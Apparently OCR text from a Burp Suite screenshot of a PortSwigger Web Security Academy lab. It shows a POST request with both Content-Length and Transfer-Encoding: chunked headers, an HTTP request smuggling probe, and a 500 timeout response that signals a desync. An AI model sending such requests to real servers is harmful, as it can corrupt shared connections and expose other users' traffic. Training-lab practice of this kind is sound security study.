 Send Cancel < ▾ > ▾ Target: https://0a9c00cc03d7779c8054226400a30014.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST / HTTP/1.1
2 Host:
0a9c00cc03d7779c8054226400a30014.web-securi
ty-academy.net
3 Cookie: session=
Ox6mttUDc5PGYq5zw3OWFGU6ZIzDfNzX
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8",
"Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type:
application/x-www-form-urlencoded
20 Content-Length: 20
21 Transfer-Encoding: chunked
22
23 b
24 userid=test
25 0
26
27
28
29
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
? Search... 0 matches
Inspector
Selection 21 (0x15)
Selected text
b \r \n
userid=test \r \n
0 \r \n
\r \n
Decoded from: URL encoding
b \r \n
userid=test \r \n
0 \r \n
\r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST >
Path / >
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 3